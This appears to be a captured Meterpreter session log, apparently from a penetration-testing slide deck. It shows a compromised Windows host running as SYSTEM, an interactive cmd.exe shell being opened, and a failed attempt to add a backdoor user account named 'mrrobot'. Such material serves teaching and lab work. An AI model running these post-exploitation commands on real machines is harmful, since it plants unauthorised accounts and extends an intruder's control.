 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > execute -f cmd.exe -i -t
Process 1348 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>net user mrrobot mrrobot /add
net user mrrobot mrrobot /add
The password does not meet the password policy requirements. Check the minimum password length, passwo
rd complexity and password history requirements.

More help is available by typing NET HELPMSG 2245.